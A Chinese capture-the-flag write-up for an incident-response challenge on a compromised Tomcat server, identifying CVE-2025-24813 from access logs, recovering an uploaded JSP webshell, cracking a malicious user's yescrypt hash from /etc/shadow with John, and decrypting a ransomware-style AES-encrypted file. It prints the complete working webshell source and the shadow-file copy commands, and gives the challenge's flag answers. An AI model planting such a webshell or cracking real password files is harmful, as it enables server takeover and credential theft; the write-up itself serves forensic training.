应急响应-把你mikumiku掉-1
题目内容:
城邦为世界第一公主殿下搭建了网站,突然受到了CVE组织的攻击,你能帮城邦对服务器进行排查吗
解压密码:d93e2cb85b2a51ef40e86e4bd6df0b14
账号:newstar 密码:newstar
请问攻击者使用的漏洞编号是?flag{漏洞编号}
┌──(kali㉿kali)-[~/Desktop/ARL-plus-docker]
└─$ sudo arp-scan -l
[sudo] kali 的密码:
Interface: eth0, type: EN10MB, MAC: 00:0c:29:99:a5:0a, IPv4: 192.168.100.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.100.1 00:50:56:c0:00:08 VMware, Inc.
192.168.100.2 00:50:56:e7:de:11 VMware, Inc.
192.168.100.25 00:0c:29:43:e1:6c VMware, Inc.
192.168.100.254 00:50:56:ec:01:cd VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.235 seconds (114.54 hosts/sec). 4 responded
┌──(kali㉿kali)-[~/Desktop/ARL-plus-docker]
└─$ nmap -sV -p- 192.168.100.25
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-29 08:13 EDT
Nmap scan report for 192.168.100.25
Host is up (0.0045s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.98
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.14 seconds

直接搜索Apache Tomcat 9.0.98可找到CVE-2025-24813
如果想要确认,可以简单进行日志审计
newstar@newstar:/var$ sudo ls -la /opt/tomcat/logs/ | grep access
-rw-r----- 1 root root 16871 Oct 16 23:52 localhost_access_log.2025-10-16.txt
-rw-r----- 1 root root 1382174 Oct 17 15:04 localhost_access_log.2025-10-17.txt
-rw-r----- 1 root root 0 Oct 21 05:46 localhost_access_log.2025-10-21.txt
-rw-r----- 1 root root 903 Oct 29 12:14 localhost_access_log.2025-10-29.txtnewstar@newstar:/var$ sudo cat /opt/tomcat/logs/localhost_access_log.2025-10-17.txt > ~/10-17.log这里有个小问题,就是用户权限其实是不足以直接拿到log的(直接tar打包logs目录为空),这里我用sudo临时提权,然后写到用户目录,然后ftp拉到本地
192.168.100.1 - - [17/Oct/2025:00:07:53 +0000] "GET / HTTP/1.1" 200 12998
192.168.100.1 - - [17/Oct/2025:00:07:54 +0000] "GET /images/Monitoring.jpg HTTP/1.1" 200 111627
192.168.100.1 - - [17/Oct/2025:00:07:54 +0000] "GET /images/miku.png HTTP/1.1" 200 196977
192.168.100.1 - - [17/Oct/2025:00:07:54 +0000] "GET /images/culture.jpg HTTP/1.1" 200 135004
192.168.100.1 - - [17/Oct/2025:00:07:54 +0000] "GET /images/pjsk.jpg HTTP/1.1" 200 388563
192.168.100.1 - - [17/Oct/2025:00:07:54 +0000] "GET /favicon.ico HTTP/1.1" 200 21630
192.168.100.1 - - [17/Oct/2025:00:08:07 +0000] "PUT /manyt/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:08:07 +0000] "GET / HTTP/1.1" 500 5145
192.168.100.1 - - [17/Oct/2025:00:16:15 +0000] "PUT /yjyht/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:16:15 +0000] "GET / HTTP/1.1" 500 5145
192.168.100.1 - - [17/Oct/2025:00:17:56 +0000] "PUT /xxxxx/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:18:03 +0000] "GET / HTTP/1.1" 500 6112
192.168.100.1 - - [17/Oct/2025:00:19:24 +0000] "PUT /xxxxx/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:19:27 +0000] "GET / HTTP/1.1" 500 6112
192.168.100.1 - - [17/Oct/2025:00:30:17 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:30:18 +0000] "GET / HTTP/1.1" 500 6116
192.168.100.1 - - [17/Oct/2025:00:36:38 +0000] "PUT /xxxxx/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:36:42 +0000] "GET / HTTP/1.1" 500 6011
192.168.100.1 - - [17/Oct/2025:00:38:51 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:38:51 +0000] "GET / HTTP/1.1" 500 6015
192.168.100.1 - - [17/Oct/2025:00:40:55 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:40:55 +0000] "GET / HTTP/1.1" 500 6015
192.168.100.1 - - [17/Oct/2025:00:41:10 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:41:10 +0000] "GET / HTTP/1.1" 500 6015
192.168.100.1 - - [17/Oct/2025:00:42:28 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:42:28 +0000] "GET / HTTP/1.1" 500 6015
192.168.100.1 - - [17/Oct/2025:00:56:16 +0000] "GET / HTTP/1.1" 304 -
192.168.100.1 - - [17/Oct/2025:00:56:16 +0000] "GET /images/Monitoring.jpg HTTP/1.1" 200 111627
192.168.100.1 - - [17/Oct/2025:00:56:16 +0000] "GET /images/miku.png HTTP/1.1" 200 196977
192.168.100.1 - - [17/Oct/2025:00:56:16 +0000] "GET /images/culture.jpg HTTP/1.1" 200 135004
192.168.100.1 - - [17/Oct/2025:00:56:16 +0000] "GET /images/pjsk.jpg HTTP/1.1" 200 388563
192.168.100.1 - - [17/Oct/2025:00:57:53 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:57:54 +0000] "GET / HTTP/1.1" 500 6015
192.168.100.1 - - [17/Oct/2025:00:58:14 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:58:22 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:59:31 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:00:59:35 +0000] "PUT /iSee857/session HTTP/1.1" 409 653
192.168.100.1 - - [17/Oct/2025:01:07:33 +0000] "GET / HTTP/1.1" 304 -
192.168.100.1 - - [17/Oct/2025:01:07:33 +0000] "GET /favicon.ico HTTP/1.1" 200 21630
192.168.100.1 - - [17/Oct/2025:01:08:19 +0000] "PUT /iSee857/session HTTP/1.1" 409 653前40行不难发现有很多PUT流量,符合CVE-2025-24813特征,并且最后成功上传了mikuu.jsp木马
flag{CVE-2025-24813}
应急响应-把你mikumiku掉-2
题目内容:
flag{木马连接密码_恶意用户密码}
tips:用户密码是六位特定范围内的字母构成
由上一问可知攻击者成功上传了mikuu.jsp木马
newstar@newstar:~$ sudo find /opt/tomcat/webapps -name "mikuu.jsp" -type f
/opt/tomcat/webapps/ROOT/mikuu.jsp
newstar@newstar:~$ sudo cat /opt/tomcat/webapps/ROOT/mikuu.jsp > mikuu.jsp<%! class U extends ClassLoader { U(ClassLoader c) { super(c); } public Class g(byte[] b) { return super.defineClass(b, 0, b.length); } } public byte[] base64Decode(String str) throws Exception { try { Class clazz = Class.forName("sun.misc.BASE64Decoder"); return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str); } catch (Exception e) { Class clazz = Class.forName("java.util.Base64"); Object decoder = clazz.getMethod("getDecoder").invoke(null); return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str); } } %> <% String cls = request.getParameter("miiikuuu"); if (cls != null) { new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext); } %>
所有木马连接密码是miiikuuu
接下来破解恶意用户密码
sudo /etc/passwd > ~/passwd
sudo /etc/shadow > ~/shadow基本可以确定恶意用户为下面的
mikuu:x:999:988::/home/mikuu:/bin/bash
mikuu:$y$j9T$gCRCetfmd6EZeGuAZkRfn0$uZ/dNiHtjvkJDNfwMoGkJYiOkVV4UW4K0uzNr5FBeO8:20378::::::但由$y$确认密码哈希算法为yescrypt,导致不能使用hashcat破解(GPU加速),大多数推荐方法是John
先开始没get到出题人提示的点,以为用掩码爆破纯字母密码,爆了快1个多小时都没出
后来才想到以miku这4个字母,排列组合生成6位字母的字典,直接秒出了
import itertools
def generate_passwords():
letters = ['m', 'i', 'k', 'u']
passwords = []
for combo in itertools.product(letters, repeat=6):
password = ''.join(combo)
passwords.append(password)
return passwords
def save_to_file(passwords, filename="password.txt"):
with open(filename, 'w', encoding='utf-8') as f:
for password in passwords:
f.write(password + '\n')
def main():
print("正在生成密码字典...")
passwords = generate_passwords()
print(f"共生成 {len(passwords)} 个密码")
save_to_file(passwords)
print("密码字典已保存到 password.txt")
if __name__ == "__main__":
main()(base) ┌──(kali㉿LAPTOP-PKCNLOTE)-[/mnt/e/BaiduNetdiskDownload/[Misc]把你mikumiku掉/exp]
└─$ john --format=crypt --wordlist=password.txt hash0.txt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
miiiku (?)
1g 0:00:00:00 DONE (2025-10-29 21:14) 1.063g/s 408.5p/s 408.5c/s 408.5C/s mimkmm..miiuuu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.flag{miiikuuu_miiiku}
应急响应-把你mikumiku掉-3
题目内容:
被加密文件里面的内容是什么?
查看恶意用户目录可以看到
newstar@newstar:~$ sudo ls -la /home/mikuu
total 60
drwxr-x--- 4 mikuu mikuu 4096 Oct 21 05:48 .
drwxr-xr-x 5 root root 4096 Oct 17 05:27 ..
-rw------- 1 mikuu mikuu 126 Oct 17 06:15 .bash_history
-rw-r--r-- 1 mikuu mikuu 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 mikuu mikuu 3771 Mar 31 2024 .bashrc
drwx------ 2 mikuu mikuu 4096 Oct 17 05:28 .cache
-rw-r--r-- 1 root root 48 Oct 17 15:00 flag.miku
-rwxrwxr-x 1 mikuu mikuu 16664 Oct 17 14:59 mikumikud
-rw-r--r-- 1 mikuu mikuu 807 Mar 31 2024 .profile
-rw-r--r-- 1 mikuu mikuu 0 Oct 17 05:33 .sudo_as_admin_successful
drwxrwxr-x 4 mikuu mikuu 4096 Oct 17 05:41 .wine
-rw------- 1 mikuu mikuu 53 Oct 21 05:48 .Xauthority存在
-rw-r--r-- 1 root root 48 Oct 17 15:00 flag.miku
-rwxrwxr-x 1 mikuu mikuu 16664 Oct 17 14:59 mikumikud第一个为密文,第二个为加密程序,逆向加密程序发现是AES-128-CBC加密,并且密钥已知
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v4; // eax
char dest[14]; // [rsp+Ch] [rbp-974h] BYREF
char src[6]; // [rsp+1Ah] [rbp-966h] BYREF
__int64 v7[2]; // [rsp+20h] [rbp-960h] BYREF
char v8[1024]; // [rsp+30h] [rbp-950h] BYREF
char v9[1024]; // [rsp+430h] [rbp-550h] BYREF
char v10[256]; // [rsp+830h] [rbp-150h] BYREF
__int64 ptr; // [rsp+930h] [rbp-50h] BYREF
__int64 v12; // [rsp+938h] [rbp-48h]
__int64 v13[2]; // [rsp+940h] [rbp-40h] BYREF
int c; // [rsp+950h] [rbp-30h]
int v15; // [rsp+954h] [rbp-2Ch]
FILE *s; // [rsp+958h] [rbp-28h]
FILE *stream; // [rsp+960h] [rbp-20h]
unsigned int k; // [rsp+96Ch] [rbp-14h]
unsigned int j; // [rsp+970h] [rbp-10h]
int i; // [rsp+974h] [rbp-Ch]
int v21; // [rsp+978h] [rbp-8h]
int v22; // [rsp+97Ch] [rbp-4h]
v13[0] = 0xF0DEBC9A78563412LL;
v13[1] = 0x8877665544332211LL;
ptr = 0xEF40511401811919LL;
v12 = 0x1032547698BADCFELL;
stream = fopen("flag.txt", "rb");
if ( stream )
{
s = fopen("flag.miku", "wb");
if ( s )
{
fwrite(&ptr, 1uLL, 0x10uLL, s);
if ( AES_set_encrypt_key(v13, 128LL, v10) >= 0 )
{
v21 = 0;
v7[0] = ptr;
v7[1] = v12;
while ( 1 )
{
v22 = fread(v9, 1uLL, 0x400uLL, stream);
if ( v22 <= 0 )
break;
c = 16 - v22 % 16;
if ( v22 <= 1023 )
{
memset(&v9[v22], c, c);
v22 += c;
}
AES_cbc_encrypt(v9, v8, v22, v10, v7, 1LL);
fwrite(v8, 1uLL, v22, s);
v21 += v22;
}
if ( !v21 || (v21 & 0xF) != 0 )
{
memset(v9, 16, 0x10uLL);
AES_cbc_encrypt(v9, v8, 16LL, v10, v7, 1LL);
fwrite(v8, 1uLL, 0x10uLL, s);
}
fclose(stream);
fclose(s);
v4 = time(0LL);
srand(v4);
strcpy(src, "miku-");
strcpy(dest, src);
for ( i = 5; i <= 12; ++i )
{
v15 = rand() % 16;
if ( v15 > 9 )
dest[i] = v15 + 87;
else
dest[i] = v15 + 48;
}
dest[13] = 0;
printf("RansomId: %s\n", dest);
puts("I'll make all of you MikuMiku'd.");
puts("wa ka tta ra ka shi zu i te te o to tte 'o hi me sa ma' tte");
puts("If you want a flag, please give me Dew of Wishes.");
for ( j = 0; j <= 0xF; ++j )
;
for ( k = 0; k <= 0xF; ++k )
;
putchar(10);
return 0;
}
else
{
fwrite("错误:设置加密密钥失败\n", 1uLL, 0x22uLL, _bss_start);
fclose(stream);
fclose(s);
return 1;
}
}
else
{
fwrite(&asc_2048, 1uLL, 0x22uLL, _bss_start);
fclose(stream);
return 1;
}
}
else
{
fwrite(&aFlagTxt, 1uLL, 0x1EuLL, _bss_start);
return 1;
}
}from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
# 从IDA伪代码分析中硬编码的AES-128密钥
# v13[0] = 0xF0DEBC9A78563412LL; (小端序: 12 34 56 78 9A BC DE F0)
# v13[1] = 0x8877665544332211LL; (小端序: 11 22 33 44 55 66 77 88)
AES_KEY = b'\x12\x34\x56\x78\x9A\xBC\xDE\xF0\x11\x22\x33\x44\x55\x66\x77\x88'
with open('flag.miku', 'rb') as f:
iv = f.read(AES.block_size)
ciphertext = f.read()
cipher = AES.new(AES_KEY, AES.MODE_CBC, iv)
decrypted_padded_data = cipher.decrypt(ciphertext)
unpadded_data = unpad(decrypted_padded_data, AES.block_size)
print(unpadded_data)flag{Miku_miku_oo_ee_oo}
© 版权声明
部分文章采集于互联网,若侵权请联系删除!
THE END




![[RCTF2025]-天融信教育网安论坛](https://oss.6junfeng.top/images/1111.png)